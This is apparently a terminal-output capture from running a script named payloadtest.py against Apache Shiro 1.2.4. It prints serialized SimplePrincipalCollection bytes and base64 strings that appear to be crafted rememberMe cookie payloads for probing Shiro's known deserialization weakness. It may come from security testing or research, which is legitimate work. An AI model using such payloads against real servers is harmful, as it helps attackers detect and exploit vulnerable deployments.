 [f0ngf0ng@f0ngf0ngdeMacBook-Pro shiro-root-1.2.4 % python3 payloadtest.py
b'\xac\xed\x00\x05sr\x002org.apache.shiro.subject.SimplePrincipalCollection\xa8\x7fX%\xc6\xa3\x08J\x03\x00\x01L\x00\x0frealmPrincipalst\x00\x0fLjava/util/Map;xppw\x01\x00
x'
Ydb2bSvXXY2Mca5T/UyqhsiBDv8HQtEsH8hADRyxRJByv5FeyrUn5O6mAKio2XeCXlp5VUksKnAzvWZumRqGvZWig9Oukdul3VgeV8H+udTaj6wUmB7nEDi0YZwFtGgmDAtyx14ghusz5LfgFTKSefUA13b4RtsUNWeZN6wnK1
BNsyaPAGFiO3DgK9Jt0+1K
[f0ngf0ng@f0ngf0ngdeMacBook-Pro shiro-root-1.2.4 % python3 payloadtest.py
b'\xac\xed\x00\x05sr\x002org.apache.shiro.subject.SimplePrincipalCollection\xa8\x7fX%\xc6\xa3\x08J\x03\x00\x01L\x00\x0frealmPrincipalst\x00\x0fLjava/util/Map;xppw\x01\x00
x'
Ydb2bSvXXY2Mca5T/UyqhvmczC67TSLG0BMhp50iunlYM7DR+juKXU4gZ10N1foX36c+iJvBb6puYr35QLYPC7JkKaZrLHCMZIjC5tgTaxp2KrP2dCnfNfF7uh0KGAG2dt5mPVro5+t1lti4VFRxG+Uij3Mk6GEJPB8MbQZau5
ATxedAPx458ig5yxqZ2Zgr
f0ngf0ng@f0ngf0ngdeMacBook-Pro shiro-root-1.2.4 %